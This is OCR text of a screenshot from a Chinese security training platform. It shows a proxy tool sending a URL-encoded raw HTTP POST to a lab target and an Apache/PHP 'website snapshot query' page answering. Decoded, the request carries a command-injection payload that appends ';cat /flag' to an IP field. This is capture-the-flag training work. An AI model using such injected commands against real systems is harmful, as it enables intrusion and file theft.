 在线教育网
在线教育网
不安全
211.103.180.146:9008/index.php/question/info?type=4&id=20
e攻防教演训一体化平台
课程
活动
郭洋鑫 | 退出
控制台
Connected (unencrypted) to QEMU (instance-0000175d)
Send CtrlAltDel
1 ×
Send
Cancel
Target: http://192.168.5.8:8080
HTTP/1
Request
Pretty Raw Hex
\n
1 %50%4f%53%54%20%2f%20%48%54%54%50%2f%31%2e%31%0d%0a%48%6f%73%74%
3a%20%31%37%32%2e%37%32%2e%32%33%2e%32%34%0d%0a%43%6f%6e%74%65%6
e%74%2d%54%79%70%65%3a%20%61%70%70%6c%69%63%61%74%69%6f%6e%2f%78
%2d%77%77%77%2d%66%6f%72%6d%2d%75%72%6c%65%6e%63%6f%64%65%64%0d%
0a%43%6f%6e%74%65%6e%74%2d%4c%65%6e%67%74%68%3a%20%32%32%0d%0a%0
d%0a%69%70%3d%31%32%37%2e%30%2e%30%2e%31%3b%63%61%74%20%2f%66%6c
%61%67
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 23 Sep 2024 11:08:52 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Vary: Accept-Encoding
6 Content-Length: 1626
7 Content-Type: text/html
8
9 <!DOCTYPE html>
10 <html lang="zh-CN">
11 <head>
12 <meta charset="UTF-8">
13 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
14 <title>
网站快照查询
</title>
15 <style>
16 body{
17 font-family:Arial,sans-serif;
18 background-color:#f4f4f4;
19 margin:0;
20 padding:0;
21 }
22 .container{
23 width:80%;
24 margin:auto;
25 background:#fff;
26 padding:20px;
27 box-shadow:0010pxrgba(0,0,0,0.1);
Inspector
Notes
Search
0 highlights
Search
0 highlights
Done
1,820 bytes | 2 millis